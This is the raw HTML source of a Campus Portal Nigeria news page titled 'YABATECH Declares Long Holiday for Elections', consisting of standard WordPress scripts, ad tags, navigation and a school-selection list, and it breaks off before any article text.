</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/26364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-6Re' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fyabatech%2Fyabatech-declares-long-holiday-elections%2F26364%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fyabatech%2Fyabatech-declares-long-holiday-elections%2F26364%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-26364 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">YABATECH Declares Long Holiday for Elections</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/yabatech/" data-wpel-link="internal">YABATECH</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>YABATECH Declares Long Holiday for Elections</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-26364" class="clearfix post-26364 post type-post status-publish format-standard has-post-thumbnail hentry category-yabatech">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">YABATECH Declares Long Holiday for Elections</span><span class="updated"> January 31st, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-01-31T22:29:31+01:00">Last Updated: January 31, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
